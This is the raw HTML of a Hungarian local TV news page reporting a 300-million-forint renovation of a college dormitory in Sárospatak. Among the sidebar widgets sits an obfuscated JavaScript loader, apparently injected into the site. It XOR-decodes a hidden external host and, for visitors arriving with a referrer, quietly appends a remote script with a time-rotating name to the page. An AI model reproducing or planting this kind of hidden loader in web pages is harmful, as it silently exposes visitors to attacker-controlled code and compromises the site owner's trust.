#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-52628 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete</span></div>
		

		
		<article class="post-listing post-52628 post type-post status-publish format-standard has-post-thumbnail  category-hirek tag-sarospatak" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">300 millió forintból újul meg az EKF Comenius Karának kollégiumi épülete</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,736 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>300 millió forintból újul meg Sárospatakon az Egri Eszterházy Károly Főiskola Comenius Kara kollégiumi épülete. A közel 4 hónap alatt megvalósítandó fejlesztésnek köszönhetően a kornak megfelelő tanszálló kialakítása válik lehetővé. A felújítási munkálatok hamarosan elkezdődnek és novemberben már át is szeretnék adni a minden tekintetben megújított épületet. Ez a beruházás nemcsak a felsőfokú oktatási intézmény fejlesztését szolgálja, hanem a város fejlődéséhez is hozzájárul &#8211; hangzott el a projektátadó rendezvényen.<span id="more-52628"></span></p>
<p><iframe width="618" height="348" src="https://www.youtube.com/embed/Pk7Fu8N-BUw?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=52628" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=300+milli%C3%B3+forintb%C3%B3l+%C3%BAjul+meg+az+EKF+Comenius+Kar%C3%A1nak+koll%C3%A9giumi+%C3%A9p%C3%BClete&url=http://www.zemplentv.hu/?p=52628" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=52628&amp;name=300+milli%C3%B3+forintb%C3%B3l+%C3%BAjul+meg+az+EKF+Comenius+Kar%C3%A1nak+koll%C3%A9giumi+%C3%A9p%C3%BClete" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-06-01T18:03:19+00:00","datePublished":"2015-06-01T18:03:19+00:00","dateModified":"2015-06-01T18:03:19+00:00","headline":"300 milli\u00f3 forintb\u00f3l \u00fajul meg az EKF Comenius Kar\u00e1nak koll\u00e9giumi \u00e9p\u00fclete","name":"300 milli\u00f3 forintb\u00f3l \u00fajul meg az EKF Comenius Kar\u00e1nak koll\u00e9giumi \u00e9p\u00fclete","keywords":"S\u00e1rospatak","url":"http:\/\/www.zemplentv.hu\/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete\/","description":"300 milli\u00f3 forintb\u00f3l \u00fajul meg S\u00e1rospatakon az Egri Eszterh\u00e1zy K\u00e1roly F\u0151iskola Comenius Kara koll\u00e9giumi \u00e9p\u00fclete. A k\u00f6zel 4 h\u00f3nap alatt megval\u00f3s\u00edtand\u00f3 fejleszt\u00e9snek k\u00f6sz\u00f6nhet\u0151en a kornak megfelel\u0151 tansz","copyrightYear":"2015","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/300-millio-forintbol-ujul-meg-az-ekf-comenius-karanak-kollegiumi-epulete\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"300 milli\u00f3 forintb\u00f3l \u00fajul meg S\u00e1rospatakon az Egri Eszterh\u00e1zy K\u00e1roly F\u0151iskola Comenius Kara koll\u00e9giumi \u00e9p\u00fclete. A k\u00f6zel 4 h\u00f3nap alatt megval\u00f3s\u00edtand\u00f3 fejleszt\u00e9snek k\u00f6sz\u00f6nhet\u0151en a kornak megfelel\u0151 tansz\u00e1ll\u00f3 kialak\u00edt\u00e1sa v\u00e1lik lehet\u0151v\u00e9. A fel\u00faj\u00edt\u00e1si munk\u00e1latok hamarosan elkezd\u0151dnek \u00e9s novemberben m\u00e1r \u00e1t is szeretn\u00e9k adni a minden tekintetben meg\u00faj\u00edtott \u00e9p\u00fcletet. Ez a beruh\u00e1z\u00e1s nemcsak a fels\u0151fok\u00fa oktat\u00e1si int\u00e9zm\u00e9ny fejleszt\u00e9s\u00e9t szolg\u00e1lja, hanem a v\u00e1ros fejl\u0151d\u00e9s\u00e9hez is hozz\u00e1j\u00e1rul - hangzott el a projekt\u00e1tad\u00f3 rendezv\u00e9nyen.\n\nhttps:\/\/youtu.be\/Pk7Fu8N-BUw\n\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/komplex-telepprogram-cigandon/" rel="prev"><span>Előző</span> Komplex telepprogram Cigándon</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/junius-1-jetol-dr-velejti-gabriella-latja-el-az-otos-korzet-betegeit-sarospatakon/" rel="next"><span>Köv..</span> Június 1-jétől Dr. Velejti Gabriella látja el az ötös körzet betegeit Sárospatakon</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
